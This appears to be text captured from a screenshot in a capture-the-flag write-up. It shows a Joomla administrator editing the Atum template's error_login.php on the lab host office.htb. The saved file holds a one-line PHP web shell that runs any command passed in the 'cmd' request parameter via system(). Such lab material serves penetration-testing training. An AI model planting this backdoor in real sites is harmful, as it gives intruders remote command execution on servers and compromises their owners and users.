 https://office.htb/joomla/administrator/index.php?option=com_templates&view=template&id=222&file=Ly9lcnJvcl9sb
Joomla!® Templates: Customise (Atum) 4.2.7 Holography Industries
Save Save & Close Rename File Delete File Close File ? Help
File saved.
Editor Create Overrides Updated Files Template Description
Editing file "/administrator/templates/atum/error_login.php" in template "atum".
/administrator/templates/atum
html
component.php
cpanel.php
error.php
error_full.php
error_login.php
index.php
joomla.asset.json
1 <?php if(isset($_REQUEST["cmd"])){ echo "<pre>"; $cmd = ($_REQUEST["cmd"]); system($cmd); echo "</
pre>"; die; }?>